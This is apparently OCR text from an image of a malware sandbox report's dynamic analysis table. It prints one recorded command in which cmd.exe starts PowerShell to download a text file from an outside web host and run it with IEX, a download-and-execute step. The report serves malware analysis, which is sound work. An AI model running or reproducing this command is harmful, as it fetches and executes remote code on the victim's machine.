 Dynamic Analysis
The following actions were recorded:
Action Params Comment
c:\windows\system32\cmd.exe /k powershell -C ;echo
"https://sec.gov/";IEX((new-object
Executed Command net.webclient).downloadstring('https://trt.doe.louisiana.gov/fonts. CreateProcess
txt'))